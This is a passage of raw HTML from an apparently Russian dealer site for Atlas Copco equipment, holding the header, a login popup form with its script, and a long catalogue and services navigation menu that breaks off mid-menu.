                                                <div id="00000000101c474400000000381c46e4" class="menu menu-header-info header-info-item">
        <div class="menu-wrapper">
                                        <div class="menu-item">
                    <a href="/company/" class="menu-item-text">
                        <div class="intec-aligner"></div>
                        <div class="menu-item-text-wrapper">
                            О компании                        </div>
                    </a>
                </div>
                                        <div class="menu-item">
                    <a href="/services/" class="menu-item-text">
                        <div class="intec-aligner"></div>
                        <div class="menu-item-text-wrapper">
                            Услуги                        </div>
                    </a>
                </div>
                                        <div class="menu-item">
                    <a href="/help/" class="menu-item-text">
                        <div class="intec-aligner"></div>
                        <div class="menu-item-text-wrapper">
                            Помощь                        </div>
                    </a>
                </div>
                    </div>
        <div class="clearfix"></div>
    </div>
                                    </div>
                                                <div class="header-info-right">
                                                                                                            <!--'start_frame_cache_iIjGFB'-->    <div class="header-info-authorization" id="00000000101c474900000000381c46e4">
                    <div class="header-info-button intec-cl-text-hover" data-action="login">
                <div class="intec-aligner"></div>
                <div class="header-info-button-icon glyph-icon-login_2"></div>
                <div class="header-info-button-text">
                    Войти                </div>
            </div>
                            <div class="auth_popup_container" style="display: none;">
                <div class="system-auth-authorize">
    <div class="row">
        <div class="col-xs-12 col-sm-7 login_page">
                        <div class="login_form clearfix">
                <form name="form_auth"
                      method="post"
                      target="_top"
                      action="/personal/profile/"
                      class="bx_auth_form intec-form">
                    <input type="hidden" name="AUTH_FORM" value="Y" />
                    <input type="hidden" name="TYPE" value="AUTH" />
                                            <input type="hidden" name="backurl" value="/catalog/generatory_atlas_copco/dizel_generatory_qis/dizelnaya_elektrostantsiya_generator_atlas_copco_qis_16_230v_v_kozhukhe_s_avr_/" />
                                                            <div class="intec-form-field">
                        <div class="intec-form-caption">Логин:</div>
                        <div class="intec-form-value">
                            <input class="intec-input intec-input-block login-input"
                                   type="text"
                                   name="USER_LOGIN"
                                   maxlength="255"
                                   value="" />
                        </div>
                    </div>
                    <div class="intec-form-field">
                        <div class="intec-form-caption">Пароль:</div>
                        <div class="intec-form-value">
                            <input class="intec-input intec-input-block password-input"
                                   type="password"
                                   name="USER_PASSWORD"
                                   maxlength="255" />
                        </div>
                    </div>
                                                            <div class="login-page-row row">
                                                    <div class="col-xs-6 link">
                                <a class="intec-cl-text" href="/personal/profile/?forgot_password=yes"
                                   rel="nofollow">Забыли пароль?</a>
                            </div>
                                                                            <div class="col-xs-6 rememberme">
                                <label class="USER_REMEMBER right intec-input intec-input-checkbox">
                                    <input type="checkbox" name="USER_REMEMBER" value="Y"/>
                                    <span class="intec-input-selector"></span>
                                    <span class="intec-input-text">Запомнить меня</a></span>
                                </label>
                            </div>
                                            </div>
                    <div class="login-page-row row">
                                                    <div class="col-xs-12">
                                <input type="submit"
                                       name="Login"
                                       class="intec-button intec-button-cl-common intec-button-lg login_button"
                                       value="Войти" />
                            </div>
                                            </div>
                </form>

                            </div>
        </div>

        <div class="col-xs-12 col-sm-5 reg_block">
            <a href="/personal/profile/?register=yes"
               class="intec-button intec-button-cl-common intec-button-lg registration_button solid_button">
                Зарегистрироваться            </a>
            <div class="label_text">После регистрации на сайте вам будет доступно отслеживание состояния заказов, личный кабинет и другие новые возможности</div>
        </div>
    </div>
</div>

<script type="text/javascript">
        try{document.form_auth.USER_LOGIN.focus();}catch(e){}
    </script>            </div>
            <script type="text/javascript">
                (function ($, api) {
                    var root = $('#00000000101c474900000000381c46e4');
                    var buttons = {
                        'login': root.find('[data-action=login]')
                    };

                    buttons.login.on('click', function () {
                        var popup = new BX.PopupWindow(
                            'authPopup',
                            null,
                            {
                                content: $('#00000000101c474900000000381c46e4 .auth_popup_container').clone().get(0),
                                title: 'Авторизация',
                                closeIcon: {
                                    right: '20px',
                                    top: '22px'
                                },
                                zIndex: 0,
                                offsetLeft: 0,
                                offsetTop: 0,
                                width: 800,
                                overlay: true,
                                titleBar: {
                                    content: BX.create('span', {
                                        html: 'Авторизация',
                                        props: {
                                            className: 'access-title-bar'
                                        }
                                    })
                                }
                            });
                        popup.show();
                    });
                })(jQuery, intec);
            </script>
            </div>
<!--'end_frame_cache_iIjGFB'-->                                    </div>
                                    <div class="header-info-right">
                        <div class="header-info-stickers">
    <div class="header-info-stickers-wrapper">
                    <div class="header-info-item header-info-sticker">
                <div class="header-info-item header-info-sticker-wrapper">
                    <div class="intec-aligner"></div>
                    <div class="header-info-sticker-icon glyph-icon-location intec-cl-text"></div>
                    <div class="header-info-sticker-text">
                         г.Москва, ЗелАО, пр-д 4801-й, д.5                    </div>
                </div>
            </div>
                                        <div class="clearfix"></div>
    </div>
</div>                    </div>
                                <div class="clearfix"></div>
            </div>
        </div>
    </div>
<div class="header-content">
    <div class="intec-content">
        <div class="intec-content-wrapper">
            <div class="header-content-wrapper">
                <div class="header-content-wrapper-2">
                    <div class="header-content-wrapper-3">
                                                <div class="header-content-item">
                            <a href="/" class="header-content-item-wrapper header-content-logotype intec-image">
                                <div class="intec-aligner"></div>
                                <img  alt="Официальный дилер Atlas Copco В России. Продажа компрессоров и промышленного оборудования." src="/upload/medialibrary/522/522d9f9f5881c3c000d461d828108680.png"  title="Технотекс - официальный дилер Atlas Copco В России. Продажа компрессоров и промышленного оборудования.">                            </a>
                        </div>
                                                                            <div class="header-content-item header-content-item-full header-content-menu">
                                <div class="header-content-item-wrapper header-content-menu-wrapper">
                                        <div id="00000000101c473900000000381c46e4" class="menu menu-horizontal intec-cl-background " data-role="menu">
        <div class="intec-content">
            <div class="intec-content-wrapper">
                <div class="menu-wrapper" data-role="items">
                                                                <div class="menu-item menu-item-section menu-item-active intec-cl-text intec-cl-background-light intec-cl-background-light-hover  intec-cl-text-hover" data-role="item">
                            <a href="/catalog/" class="menu-item-text ">
                                                                <div class="intec-aligner"></div>
                                <div class="menu-item-text-wrapper intec-cl-text-hover ">
                                    Каталог товаров                                </div>
                            </a>
                            <div class="menu-submenu menu-submenu-1" data-role="menu">
    <div class="menu-submenu-wrapper">
                                            <div class="menu-submenu-section menu-submenu-section-with-images">
                    <div class="menu-submenu-section-wrapper">
                        <div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/uf/132/90_90_0/1327bf55ae36020475b01ea18d809595.jpg')"></div>
                        <div class="menu-submenu-section-links">
                            <div class="menu-submenu-section-header">
                                <a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/">                                    Компрессоры Atlas Copco / Атлас Копко                                </a>                            </div>
                                                            <div class="menu-submenu-section-items">
                                    <div class="menu-submenu-section-items-wrapper">
                                                                                                                                                                    <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/">                                                    Винтовые компрессоры Atlas Copco                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/porshnevye_kompressory_atlas_copco/">                                                    Поршневые компрессоры Atlas Copco                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/spiralnye_bezmaslyanye_kompressory_sf_atlas_copco/">                                                    Спиральные безмасляные компрессоры SF Atlas Copco                                                </a>                                            </div>
                                                                                                                    </div>
                                </div>
                                                    </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
                                                                    <div class="menu-submenu-section menu-submenu-section-with-images">
                    <div class="menu-submenu-section-wrapper">
                        <div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/iblock/0ce/90_90_0/0ce1ea7cf7a8c78eb4eb1b5fc2f27d12.jpg')"></div>
                        <div class="menu-submenu-section-links">
                            <div class="menu-submenu-section-header">
                                <a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/filtry_atlas_copco/">                                    Фильтры Atlas Copco                                </a>                            </div>
                                                            <div class="menu-submenu-section-items">
                                    <div class="menu-submenu-section-items-wrapper">
                                                                                                                                                                    <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/filtry_atlas_copco/filtry_dlya_kompressorov_atlas_copco/">                                                    Воздушные и масляные фильтры Atlas Copco                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/filtry_atlas_copco/magistralnye_filtry_atlas_copco/">                                                    Магистральные фильтры Atlas Copco                                                </a>                                            </div>
                                                                            </div>
                                </div>
                                                    </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
                                                                    <div class="menu-submenu-section menu-submenu-section-with-images">
                    <div class="menu-submenu-section-wrapper">
                        <div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/uf/757/90_90_0/757e80241f328f2938a5993a56982f4f.jpg')"></div>
                        <div class="menu-submenu-section-links">
                            <div class="menu-submenu-section-header">
                                <a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/">                                    Компрессорное оборудование Atlas Copco                                </a>                            </div>
                                                            <div class="menu-submenu-section-items">
                                    <div class="menu-submenu-section-items-wrapper">
                                                                                                                                                                    <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/vozdushnye_resivery/">                                                    Воздушные ресиверы                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/truby_airnet/">                                                    Трубы AIRnet                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/generatory_azota_atlas_copco/">                                                    Генераторы азота Atlas Copco                                                </a>                                            </div>
                                                                                                                    </div>
                                </div>
                                                    </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
                                                                    <div class="menu-submenu-section menu-submenu-section-with-images">
                    <div class="menu-submenu-section-wrapper">
                        <div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/uf/677/90_90_0/6772dec3dd331c4c552c88a4529341e1.jpg')"></div>
                        <div class="menu-submenu-section-links">
                            <div class="menu-submenu-section-header">
                                <a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/peredvizhnye_kompressory_atlas_copco/">                                    Передвижные компрессоры Atlas Copco                                </a>                            </div>
                                                            <div class="menu-submenu-section-items">
                                    <div class="menu-submenu-section-items-wrapper">
                                                                                                                                                                    <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/peredvizhnye_kompressory_atlas_copco/dizelnye_peredvizhnye_vozdushnye_kompressory_na_shassi/">                                                    Дизельные передвижные воздушные компрессоры на шасси                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/peredvizhnye_kompressory_atlas_copco/dopolnitelnye_prinadlezhnosti/">                                                    Дополнительные принадлежности                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/peredvizhnye_kompressory_atlas_copco/elektricheskie_peredvizhnye_vozdushnye_kompressory_na_shassi/">                                                    Электрические передвижные воздушные компрессоры на шасси                                                </a>                                            </div>
                                                                            </div>
                                </div>
                                                    </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
                                                                    <div class="menu-submenu-section menu-submenu-section-with-images menu-submenu-section-active">
                    <div class="menu-submenu-section-wrapper">
                        <div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/uf/d19/90_90_0/d195819d43555766e005b1c1f6ea2ea7.jpg')"></div>
                        <div class="menu-submenu-section-links">
                            <div class="menu-submenu-section-header">
                                <a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/generatory_atlas_copco/">                                    Генераторы Atlas Copco                                </a>                            </div>
                                                            <div class="menu-submenu-section-items">
                                    <div class="menu-submenu-section-items-wrapper">
                                                                                                                                                                    <div class="menu-submenu-section-item menu-submenu-section-item-active">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/generatory_atlas_copco/dizel_generatory_qis/">                                                    Дизельные генераторы QIS                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/generatory_atlas_copco/dizel_generatory_qas/">                                                    Дизельные генераторы QAS                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/generatory_atlas_copco/dizel_generatory_qes/">                                                    Дизельные генераторы QES                                                </a>                                            </div>
                                                                                                                    </div>
                                </div>
                                                    </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
                                                                    <div class="menu-submenu-section menu-submenu-section-with-images">
                    <div class="menu-submenu-section-wrapper">
                        <div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/uf/e39/90_90_0/e3919816936c02681558560bf000dda4.jpg')"></div>
                        <div class="menu-submenu-section-links">
                            <div class="menu-submenu-section-header">
                                <a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/pogruzhnye_nasosy_i_motopompy_atlas_copco/">                                    Погружные насосы и мотопомпы Atlas Copco                                </a>                            </div>
                                                            <div class="menu-submenu-section-items">
                                    <div class="menu-submenu-section-items-wrapper">
                                                                                                                                                                    <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/pogruzhnye_nasosy_i_motopompy_atlas_copco/dizelnye_motopompy_atlas_copco/">                                                    Дизельные мотопомпы Atlas Copco                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/pogruzhnye_nasosy_i_motopompy_atlas_copco/nasosy_atlas_copco_dlya_gryaznoy_vody/">                                                    Насосы Atlas Copco для грязной воды                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/pogruzhnye_nasosy_i_motopompy_atlas_copco/tsentrobezhnye_pnevmaticheskie_nasosy_atlas_copco/">                                                    Центробежные пневматические насосы Atlas Copco                                                </a>                                            </div>
                                                                                                                    </div>
                                </div>
                                                    </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
                                                                    <div class="menu-submenu-section menu-submenu-section-with-images">
                    <div class="menu-submenu-section-wrapper">
                        <div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/uf/61e/90_90_0/61ee7712eea395611783dd02d13f0db5.jpg')"></div>
                        <div class="menu-submenu-section-links">
                            <div class="menu-submenu-section-header">
                                <a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/vibroplita_atlas_copco/">                                    Виброплиты Atlas Copco                                </a>                            </div>
                                                            <div class="menu-submenu-section-items">
                                    <div class="menu-submenu-section-items-wrapper">
                                                                                                                                                                    <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/vibroplita_atlas_copco/vibroplity_atlas_copco_/">                                                    Виброплиты Atlas Copco                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/vibroplita_atlas_copco/vibrotrambovki_atlas_copco/">                                                    Вибротрамбовки Atlas Copco                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/vibroplita_atlas_copco/reversivnye_vibroplity_atlas_copco/">                                                    Реверсивные виброплиты Atlas Copco                                                </a>                                            </div>
                                                                                                                    </div>
                                </div>
                                                    </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
                                                                    <div class="menu-submenu-section menu-submenu-section-with-images">
                    <div class="menu-submenu-section-wrapper">
                        <div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/uf/255/90_90_0/25572cc721c1f2884d642e4835c549ba.jpg')"></div>
                        <div class="menu-submenu-section-links">
                            <div class="menu-submenu-section-header">
                                <a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/ruchnoe_gidravlicheskoe_oborudovanie/">                                    Ручное гидравлическое оборудование Atlas Copco                                </a>                            </div>
                                                            <div class="menu-submenu-section-items">
                                    <div class="menu-submenu-section-items-wrapper">
                                                                                                                                                                    <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/ruchnoe_gidravlicheskoe_oborudovanie/gidravlicheskie_stantsii_atlas_copco/">                                                    Гидравлические станции Atlas Copco                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/ruchnoe_gidravlicheskoe_oborudovanie/gidravlicheskie_otboynye_molotki_i_perforatory_atlas_copco/">                                                    Гидравлические отбойные молотки и перфораторы Atlas Copco                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/ruchnoe_gidravlicheskoe_oborudovanie/gidravlicheskie_pily_atlas_copco/">                                                    Гидравлические пилы Atlas Copco                                                </a>                                            </div>
                                                                                                                    </div>
                                </div>
                                                    </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
                                                                    <div class="menu-submenu-section menu-submenu-section-with-images">
                    <div class="menu-submenu-section-wrapper">
                        <div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/uf/7af/90_90_0/7af2213058f0339e43ea59836f435391.jpg')"></div>
                        <div class="menu-submenu-section-links">
                            <div class="menu-submenu-section-header">
                                <a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/">                                    Оборудование для бетонирования Atlas Copco                                </a>                            </div>
                                                            <div class="menu-submenu-section-items">
                                    <div class="menu-submenu-section-items-wrapper">
                                                                                                                                                                    <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/glubinnye_vibratory_atlas_copco/">                                                    Глубинные вибраторы Atlas Copco                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/vibroreyki_atlas_copco/">                                                    Виброрейки Atlas Copco                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/zatirochnye_mashiny_atlas_copco/">                                                    Затирочные машины Atlas Copco                                                </a>                                            </div>
                                                                                                                    </div>
                                </div>
                                                    </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
                                                                    <div class="menu-submenu-section menu-submenu-section-with-images">
                    <div class="menu-submenu-section-wrapper">
                        <div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/uf/dcb/90_90_0/dcb152fc1cac9c57c01f8bc986b6b37f.jpeg')"></div>
                        <div class="menu-submenu-section-links">
                            <div class="menu-submenu-section-header">
                                <a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/oborudovanie_dlya_stroitelnoy_tekhniki_atlas_copco/">                                    Оборудование для строительной техники Atlas Copco                                </a>                            </div>
                                                            <div class="menu-submenu-section-items">
                                    <div class="menu-submenu-section-items-wrapper">
                                                                                                                                                                    <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/oborudovanie_dlya_stroitelnoy_tekhniki_atlas_copco/gidromoloty_atlas_copco/">                                                    Гидромолоты Atlas Copco                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/oborudovanie_dlya_stroitelnoy_tekhniki_atlas_copco/kompaktory_atlas_copco/">                                                    Компакторы Atlas Copco                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/oborudovanie_dlya_stroitelnoy_tekhniki_atlas_copco/gidronozhnitsy_atlas_copco/">                                                    Гидроножницы Atlas Copco                                                </a>                                            </div>
                                                                                                                    </div>
                                </div>
                                                    </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
                                                                    <div class="menu-submenu-section menu-submenu-section-with-images">
                    <div class="menu-submenu-section-wrapper">
                        <div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/iblock/c28/90_90_0/c2847ac9d921fab72974b91408c9cfe2.jpg')"></div>
                        <div class="menu-submenu-section-links">
                            <div class="menu-submenu-section-header">
                                <a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/">                                    Запчасти для компрессоров Atlas Copco                                </a>                            </div>
                                                            <div class="menu-submenu-section-items">
                                    <div class="menu-submenu-section-items-wrapper">
                                                                                                                                                                    <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/maslo_atlas_copco/">                                                    Компрессорное масло Atlas Copco                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/servisnye_nabory_atlas_copco/">                                                    Сервисные наборы Atlas Copco                                                </a>                                            </div>
                                                                                                                            <div class="menu-submenu-section-item">
                                                <a class="menu-submenu-section-item-wrapper intec-cl-text-hover" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/vintovye_bloki_atlas_copco/">                                                    Винтовые блоки Atlas Copco                                                </a>                                            </div>
                                                                                                                    </div>
                                </div>
                                                    </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
                                                                    <div class="menu-submenu-section menu-submenu-section-with-images">
                    <div class="menu-submenu-section-wrapper">
                        <div class="menu-submenu-section-image" style="background-image: url('/upload/resize_cache/uf/f4c/90_90_0/f4c7822cd35dae3d8b4815c877adc00f.jpg')"></div>
                        <div class="menu-submenu-section-links">
                            <div class="menu-submenu-section-header">
                                <a class="menu-submenu-section-header-wrapper intec-cl-text-hover" href="/catalog/kompressory_bu/">                                    Компрессоры бу                                </a>                            </div>
                                                    </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
                                    </div>
</div>

                        </div>
                                                                <div class="menu-item menu-item-default intec-cl-background-light-hover  intec-cl-text-hover" data-role="item">
                            <a href="/services/" class="menu-item-text ">
                                                                <div class="intec-aligner"></div>
                                <div class="menu-item-text-wrapper intec-cl-text-hover ">
                                    Услуги                                </div>
                            </a>
                            <div class="menu-submenu menu-submenu-catalog menu-submenu-1" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/services/tekhnicheskoe_obsluzhivanie_kompressorov/">                    Техническое обслуживание компрессоров                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/services/montazh_kompressorov_i_pnevmoliniy/">                    Монтаж компрессоров                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/services/remont_kompressorov_atlas_copco/">                    Ремонт компрессоров                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/services/pnevmoaudit_predpriyatiy/">                    Пневмоаудит предприятий                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/services/proektirovanie_pnevmosistem/">                    Проектирование пневмосистем                </a>                                            </div>
                        </div>
</div>
                        </div>
                                                                <div class="menu-item menu-item-default intec-cl-background-light-hover  intec-cl-text-hover" data-role="item">
                            <a href="/company/" class="menu-item-text ">
                                                                <div class="intec-aligner"></div>
                                <div class="menu-item-text-wrapper intec-cl-text-hover ">
                                    Компания                                </div>
                            </a>
                            <div class="menu-submenu menu-submenu-catalog menu-submenu-1" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/company/news/">                    Новости                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/company/articles/">                    Статьи                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/company/jobs/">                    Вакансии                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/company/staff/">                    Сотрудники                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/company/consent/">                    Политика конфидециальности                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/company/sertifikaty/">                    Сертификаты                </a>                                            </div>
                        </div>
</div>
                        </div>
                                                                <div class="menu-item menu-item-default intec-cl-background-light-hover  intec-cl-text-hover" data-role="item">
                            <a href="/projects/" class="menu-item-text ">
                                                                <div class="intec-aligner"></div>
                                <div class="menu-item-text-wrapper intec-cl-text-hover ">
                                    Проекты                                </div>
                            </a>
                                                    </div>
                                                                <div class="menu-item menu-item-default intec-cl-background-light-hover  intec-cl-text-hover" data-role="item">
                            <a href="/video/" class="menu-item-text ">
                                                                <div class="intec-aligner"></div>
                                <div class="menu-item-text-wrapper intec-cl-text-hover ">
                                    Видеогалерея                                </div>
                            </a>
                                                    </div>
                                                                <div class="menu-item menu-item-default intec-cl-background-light-hover  intec-cl-text-hover" data-role="item">
                            <a href="/photo/" class="menu-item-text ">
                                                                <div class="intec-aligner"></div>
                                <div class="menu-item-text-wrapper intec-cl-text-hover ">
                                    Фотогалерея                                </div>
                            </a>
                                                    </div>
                                                                <div class="menu-item menu-item-default intec-cl-background-light-hover  intec-cl-text-hover" data-role="item">
                            <a href="/help/buys/delivery/" class="menu-item-text ">
                                                                <div class="intec-aligner"></div>
                                <div class="menu-item-text-wrapper intec-cl-text-hover ">
                                    Доставка и оплата                                </div>
                            </a>
                                                    </div>
                                                                <div class="menu-item menu-item-default intec-cl-background-light-hover  intec-cl-text-hover" data-role="item">
                            <a href="/help/" class="menu-item-text ">
                                                                <div class="intec-aligner"></div>
                                <div class="menu-item-text-wrapper intec-cl-text-hover ">
                                    Помощь                                </div>
                            </a>
                            <div class="menu-submenu menu-submenu-catalog menu-submenu-1" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/help/buys/">                    Покупки                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-2" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/help/buys/payment/">                    Условия оплаты                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/help/buys/delivery/">                    Условия доставки                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/help/buys/garantiya/">                    Гарантия                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/help/faq/">                    Вопрос - ответ                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/help/brands/">                    Марка Atlas Copco                </a>                                            </div>
                        </div>
</div>
                        </div>
                                                                <div class="menu-item menu-item-default intec-cl-background-light-hover  intec-cl-text-hover" data-role="item">
                            <a href="/contacts/" class="menu-item-text ">
                                                                <div class="intec-aligner"></div>
                                <div class="menu-item-text-wrapper intec-cl-text-hover ">
                                    Контакты                                </div>
                            </a>
                                                    </div>
                                        <div class="menu-item menu-item-default menu-item-more intec-cl-background-light-hover " data-role="more">
                        <a class="menu-item-text">
                            <div class="intec-aligner"></div>
                            <div class="menu-item-text-wrapper ">...</div>
                        </a>
                        <div class="menu-submenu menu-submenu-catalog menu-submenu-1" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item menu-submenu-item-active" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover intec-cl-text" href="/catalog/">                    Каталог товаров                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-2" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
